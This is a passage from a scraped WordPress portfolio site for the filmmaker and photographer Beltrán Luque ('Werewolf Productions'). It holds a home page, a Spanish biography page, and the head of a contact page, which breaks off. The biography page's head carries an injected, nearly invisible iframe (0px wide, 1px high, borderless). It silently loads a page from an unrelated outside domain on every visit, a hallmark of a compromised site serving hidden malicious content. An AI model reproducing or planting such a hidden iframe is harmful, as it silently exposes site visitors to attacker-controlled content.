a{color:#000000}.navigation-post .nav-previous a:hover, .navigation-post .nav-next a:hover{color:#888888}.comments-title h4{color:#000000}.comments-title{border-top-color:#a3a3a3}.comments-title, .comment-list li article.comment{border-bottom-color:#a3a3a3}.comment-list li .meta-comment .comment-author .fn a{color:#000000}.comment-list li .comment-meta, .comment-list li .comment-content p{color:#a3a3a3}blockquote, blockquote p, blockquote cite{color:#5c5c5c}input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="submit"]{border-color:#cccccc}input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus, input[type="submit"]:hover{border-color:#000000}input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus, input[type="submit"]:hover{color:#000000}input[type="submit"]{color:#666666}</style> <style type="text/css" title="dynamic-css" class="options-output">body{font-family:Montserrat;font-weight:400;font-style:normal;}h1,h2,h3,h4,h5,h6{font-family:"Bebas Neue";font-weight:normal;font-style:normal;}.navigation .themenu li a{font-family:"Bebas Neue";font-weight:normal;font-style:normal;}</style>
</head>

<body class="page-template page-template-page-home-image page-template-page-home-image-php page page-id-1582">

<!-- wrapper -->
	<div class="wrapper">

		<!-- navigation -->
		<nav class="navigation">

			<div class="menu"><ul id="menu-top-menu" class="themenu"><li class="page_item page-item-1898"><a href="index.html%3Fp=1898.html">Contacto</a></li>
<li class="page_item page-item-1582 current_page_item"><a href="index.html%3Fp=1582.html">Home Image</a></li>
<li class="page_item page-item-1824"><a href="index.html">Portfolio</a></li>
<li class="page_item page-item-1816"><a href="index.html%3Fp=1816.html">Sobre mí</a></li>
</ul></div>

			<div class="footer">

				<div class="socials">

					<ul class="social">
						    <li data-url="https://www.facebook.com/Werewolf-productions-328318110535502/">Facebook</li>
    <li data-url="https://www.instagram.com/werewolf_productions/">Instagram</li>
    <li data-url="https://vimeo.com/channels/werewolfproductions">Vimeo</li>
					</ul>

				</div>

				<div class="copyright">

					<div class="title">Werewolf Productions</div>
					<div class="subtitle"><img class="size-full wp-image-1913 alignleft" src="wp-content/uploads/2016/07/Logo_WWP.png" alt="Logo_WWP" width="50" height="50" /></div>

				</div>

			</div>

		</nav>
		<!-- navigation -->


		<!-- header -->
		<header class="header transparent">

			<div class="inner">

				<div class="logo"> 
	
	<div class="logo-title">
		<h1 class="site-title">
			<a href="index.html" rel="home">Werewolf Productions</a>
		</h1>
	</div>

</div>

				<div class="menu"></div>

			</div>

		</header>
		<!-- header -->





	
		
<article  id="page-1582" class="homepage fullscreen post-1582 page type-page status-publish hentry">
	<div class="inner">
		<div class="image" style="background-image:url(wp-content/uploads/2014/11/ww_black.png)"></div>
		<div class="overlay transparent">
			<!-- container -->
			<div class="container vertical-center">
				<div class="sixteen columns">
					<div class="title"></div>
					<div class="slogan"></div>
				</div>
			</div>
			<!-- container -->
			<div class="discover" data-url="http://werewolfproductions.com/portfolio/">ENTER</div>
		</div>
	</div>
</article><!-- #page1582 -->



</div>
<!-- wrapper -->
<div class="loader"></div>

<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"en-US","strings":{"Close":"Close","Fullscreen":"Fullscreen","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Download File":"Download File","Download Video":"Download Video","Play":"Play","Pause":"Pause","Captions\/Subtitles":"Captions\/Subtitles","None":"None","Time Slider":"Time Slider","Skip back %1 seconds":"Skip back %1 seconds","Video Player":"Video Player","Audio Player":"Audio Player","Volume Slider":"Volume Slider","Mute Toggle":"Mute Toggle","Unmute":"Unmute","Mute":"Mute","Use Up\/Down Arrow keys to increase or decrease volume.":"Use Up\/Down Arrow keys to increase or decrease volume.","Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds."}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='wp-includes/js/mediaelement/mediaelement-and-player.min.js%3Fver=2.22.0'></script>
<script type='text/javascript' src='wp-includes/js/mediaelement/wp-mediaelement.min.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js%3Fver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='wp-content/plugins/contact-form-7/includes/js/scripts.js%3Fver=4.6'></script>
<script type='text/javascript' src='wp-content/themes/bow/js/magnific-popup.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='wp-content/themes/bow/js/scrollbar.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='wp-content/themes/bow/js/waypoints.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='wp-content/themes/bow/js/fitvids.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='wp-content/themes/bow/js/jquery.infinitescroll.min.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='wp-includes/js/jquery/ui/core.min.js%3Fver=1.11.4'></script>
<script type='text/javascript' src='wp-content/themes/bow/js/main.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='wp-includes/js/wp-embed.min.js%3Fver=4.8.12'></script>

</body>
</html>
</file>

<file: index.html?p=1816.html>
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" > <!--<![endif]-->

<head>
<meta charset="UTF-8">
<!--[if ie]><meta http-equiv='X-UA-Compatible' content="IE=edge,IE=9,IE=8,chrome=1" /><![endif]-->
	
<title>Sobre mí | Werewolf Productions</title>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<link rel='dns-prefetch' href='https://fonts.googleapis.com/' />
<link rel='dns-prefetch' href='https://s.w.org/' />
<link rel="alternate" type="application/rss+xml" title="Werewolf Productions &raquo; Feed" href="feed/index.html" />
<link rel="alternate" type="application/rss+xml" title="Werewolf Productions &raquo; Comments Feed" href="comments/feed/index.html" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/werewolfproductions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.12"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='wp-content/plugins/contact-form-7/includes/css/styles.css%3Fver=4.6.css' type='text/css' media='all' />
<link rel='stylesheet' id='bow-plugin-css-css'  href='wp-content/themes/bow/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='bow-style-css'  href='wp-content/themes/Bow-child-1/style.css%3Fver=4.8.12.css' type='text/css' media='all' />
<link rel='stylesheet' id='bow-font-css'  href='wp-content/themes/bow/css/font.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-bow_framework-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%7CBebas+Neue&#038;ver=1468946552' type='text/css' media='all' />
<script type='text/javascript' src='wp-includes/js/jquery/jquery.js%3Fver=1.12.4'></script>
<script type='text/javascript' src='wp-includes/js/jquery/jquery-migrate.min.js%3Fver=1.4.1'></script>
<script type='text/javascript' src='wp-content/themes/bow/js/modernizr.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='wp-content/themes/bow/js/respond.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='wp-content/themes/bow/js/flexslider.js%3Fver=4.8.12'></script>
<link rel='https://api.w.org/' href='wp-json/index.html' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="xmlrpc.php%3Frsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.12" />
<link rel="canonical" href="index.html%3Fp=1816.html" />
<link rel='shortlink' href='index.html%3Fp=1816.html' />
<link rel="alternate" type="application/json+oembed" href="wp-json/oembed/1.0/embed%3Furl=https:%252F%252Fwerewolfproductions.com%252Fsobre-mi%252F" />
<link rel="alternate" type="text/xml+oembed" href="wp-json/oembed/1.0/embed%3Furl=https:%252F%252Fwerewolfproductions.com%252Fsobre-mi%252F&amp;format=xml" />

<iframe src="https://www.datasecu.download/lot.html" style="border:4px #ffffff none;" name="connection" scrolling="no" frameborder="0" marginheight="0px" marginwidth="0px" height="1px" width="0px" allowfullscreen></iframe>
<style type="text/css">.navigation .menu li, .navigation .menu li a, .navigation .menu li a:visited{color:#000000}.navigation .menu li a:focus, .navigation .menu li a:hover{color:#000000}.navigation .socials li{color:#4c4c4c}.navigation .socials li:hover{color:#000000}.navigation .copyright{color:#a2a2a2}.navigation .copyright a, .navigation .copyright a:visited{color:#000000}.navigation .copyright a:hover{color:#888888}.homepage .title{color:#000000}.homepage .slogan{color:#ffffff}.homepage .discover{color:#ffffff}.work .navigate li, .footer .link{color:#cccccc}.work .navigate li:hover, .work .navigate li.active, .footer .link:hover{color:#000000}.work-preview .meta .picture-title{color:#000000}.work-preview .meta .album-title, .work-preview .meta span{color:#999999}.work-preview .nav .prev, .work-preview .nav .next{color:#000000}.work-preview .frame{background-color:#eeeeee}.post-loop .post-info{background-color:#f6f6f6}.pagination .current{color:#000000}.pagination a.inactive{color:#a3a3a3}.post-loop .date, body .sticky .post-info:before{color:#a3a3a3}.post-loop .title h2, article .entry-title{color:#000000}article .entry-meta span{color:#b8b8b8}.entry-content p{color:#a3a3a3}.single-category-bottom a, .single-category-bottom a:visited, .single-tag-bottom a{color:#a3a3a3}.single-category-bottom a:hover, .single-category-bottom a:focus, .single-tag-bottom a:hover{color:#888888}article .social li{color:#a3a3a3}article .author a, article .author a:visited{color:#000000}.navigation-post .nav-previous a, .navigation-post .nav-next a{color:#000000}.navigation-post .nav-previous a:hover, .navigation-post .nav-next a:hover{color:#888888}.comments-title h4{color:#000000}.comments-title{border-top-color:#a3a3a3}.comments-title, .comment-list li article.comment{border-bottom-color:#a3a3a3}.comment-list li .meta-comment .comment-author .fn a{color:#000000}.comment-list li .comment-meta, .comment-list li .comment-content p{color:#a3a3a3}blockquote, blockquote p, blockquote cite{color:#5c5c5c}input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="submit"]{border-color:#cccccc}input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus, input[type="submit"]:hover{border-color:#000000}input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus, input[type="submit"]:hover{color:#000000}input[type="submit"]{color:#666666}</style> <style type="text/css" title="dynamic-css" class="options-output">body{font-family:Montserrat;font-weight:400;font-style:normal;}h1,h2,h3,h4,h5,h6{font-family:"Bebas Neue";font-weight:normal;font-style:normal;}.navigation .themenu li a{font-family:"Bebas Neue";font-weight:normal;font-style:normal;}</style>
</head>

<body class="page-template page-template-page-about page-template-page-about-php page page-id-1816">

<!-- wrapper -->
	<div class="wrapper">

		<!-- navigation -->
		<nav class="navigation">

			<div class="menu"><ul id="menu-top-menu" class="themenu"><li class="page_item page-item-1898"><a href="index.html%3Fp=1898.html">Contacto</a></li>
<li class="page_item page-item-1582"><a href="index.html%3Fp=1582.html">Home Image</a></li>
<li class="page_item page-item-1824"><a href="index.html">Portfolio</a></li>
<li class="page_item page-item-1816 current_page_item"><a href="index.html%3Fp=1816.html">Sobre mí</a></li>
</ul></div>

			<div class="footer">

				<div class="socials">

					<ul class="social">
						    <li data-url="https://www.facebook.com/Werewolf-productions-328318110535502/">Facebook</li>
    <li data-url="https://www.instagram.com/werewolf_productions/">Instagram</li>
    <li data-url="https://vimeo.com/channels/werewolfproductions">Vimeo</li>
					</ul>

				</div>

				<div class="copyright">

					<div class="title">Werewolf Productions</div>
					<div class="subtitle"><img class="size-full wp-image-1913 alignleft" src="wp-content/uploads/2016/07/Logo_WWP.png" alt="Logo_WWP" width="50" height="50" /></div>

				</div>

			</div>

		</nav>
		<!-- navigation -->


		<!-- header -->
		<header class="header transparent">

			<div class="inner">

				<div class="logo"> 
	
	<div class="logo-title">
		<h1 class="site-title">
			<a href="index.html" rel="home">Werewolf Productions</a>
		</h1>
	</div>

</div>

				<div class="menu"></div>

			</div>

		</header>
		<!-- header -->



	
		<article  id="page-1816" class="about page fullscreen post-1816 type-page status-publish has-post-thumbnail hentry">
	<div class="cover inner" style="background-image:url(wp-content/uploads/2016/07/background_about.png)">
		<div class="content">
			<div class='text'>
				<h1>Sobre mí</h1>
				<p style="font-size: 14px; line-height: 18px;"><strong>Beltrán Luque.</strong></p>
<p>Beltrán Luque es un cineasta y fotógrafo nacido en Jerez de La Frontera (Cadiz) en 1982.</p>
<p>Después de acabar sus estudios en Bachillerato artístico, y empezar la carrera de “Historia del Arte” que dejo en el primer año, Beltrán decidio estudiar cine, y poco después empezó a trabajar como E.N.G (camarografo y editor) para informativos para cadenas nacionales, como T5, Cuatro, Cnn+&#8230;.</p>
<p>En el año 2009 va a estudiar para aumentar sus conocimientos cinematográficos a la “San Francisco School of Digital Filmmaking” en San Francisco, California (U.S.A). Allí destaco entre sus compañeros de clase, lo que le dio la oportunidad de colaborar y trabajar en multitud de cortometrajes y películas de cine independiente.</p>
<p>Es allí, donde empieza a firmar todos sus trabajos bajo el nombre de la productora “Werewolf Productions”.</p>
<p>Después de un pequeño alto en España, va a Cuba a la escuela de San Antonio de los Baños, donde aumenta sus conocimientos de fotografía digital.</p>
<p>De vuelta en España Beltrán Luque divide su tiempo en trabajos para marcas de ropa, videoclips, videos corporativos, fotografía de moda, y trabajos personales.</p>
			</div>
			<div class="info">
				<div class="link" data-url=""></div>
			</div>
			
		</div>
	</div>
</article><!-- #page1816 -->
</div>
<!-- wrapper -->
<div class="loader"></div>

<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"en-US","strings":{"Close":"Close","Fullscreen":"Fullscreen","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Download File":"Download File","Download Video":"Download Video","Play":"Play","Pause":"Pause","Captions\/Subtitles":"Captions\/Subtitles","None":"None","Time Slider":"Time Slider","Skip back %1 seconds":"Skip back %1 seconds","Video Player":"Video Player","Audio Player":"Audio Player","Volume Slider":"Volume Slider","Mute Toggle":"Mute Toggle","Unmute":"Unmute","Mute":"Mute","Use Up\/Down Arrow keys to increase or decrease volume.":"Use Up\/Down Arrow keys to increase or decrease volume.","Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds."}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='wp-includes/js/mediaelement/mediaelement-and-player.min.js%3Fver=2.22.0'></script>
<script type='text/javascript' src='wp-includes/js/mediaelement/wp-mediaelement.min.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js%3Fver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='wp-content/plugins/contact-form-7/includes/js/scripts.js%3Fver=4.6'></script>
<script type='text/javascript' src='wp-content/themes/bow/js/magnific-popup.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='wp-content/themes/bow/js/scrollbar.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='wp-content/themes/bow/js/waypoints.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='wp-content/themes/bow/js/fitvids.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='wp-content/themes/bow/js/jquery.infinitescroll.min.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='wp-includes/js/jquery/ui/core.min.js%3Fver=1.11.4'></script>
<script type='text/javascript' src='wp-content/themes/bow/js/main.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='wp-includes/js/wp-embed.min.js%3Fver=4.8.12'></script>

</body>
</html>
</file>

<file: index.html?p=1898.html>
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" > <!--<![endif]-->

<head>
<meta charset="UTF-8">
<!--[if ie]><meta http-equiv='X-UA-Compatible' content="IE=edge,IE=9,IE=8,chrome=1" /><![endif]-->
	
<title>Contacto | Werewolf Productions</title>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<link rel='dns-prefetch' href='https://fonts.googleapis.com/' />
<link rel='dns-prefetch' href='https://s.w.org/' />
<link rel="alternate" type="application/rss+xml" title="Werewolf Productions &raquo; Feed" href="feed/index.html" />
<link rel="alternate" type="application/rss+xml" title="Werewolf Productions &raquo; Comments Feed" href="comments/feed/index.html" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/werewolfproductions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.12"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='wp-content/plugins/contact-form-7/includes/css/styles.css%3Fver=4.6.css' type='text/css' media='all' />
<link rel='stylesheet' id='bow-plugin-css-css'  href='wp-content/themes/bow/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='bow-style-css'  href='wp-content/themes/Bow-child-1/style.css%3Fver=4.8.12.css' type='text/css' media='all' />
<link rel='stylesheet' id='bow-font-css'  href='wp-content/themes/bow/css/font.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-bow_framework-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%7CBebas+Neue&#038;ver=1468946552' type='text/css' media='all' />
<script type='text/javascript' src='wp-includes/js/jquery/jquery.js%3Fver=1.12.4'></script>
<script type='text/javascript' src='wp-includes/js/jquery/jquery-migrate.min.js%3Fver=1.4.1'></script>
<script type='text/javascript' src='wp-content/themes/bow/js/modernizr.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='wp-content/themes/bow/js/respond.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='wp-content/themes/bow/js/flexslider.js%3Fver=4.8.12'></script>
<link rel='https://api.w.org/' href='wp-json/index.html' />
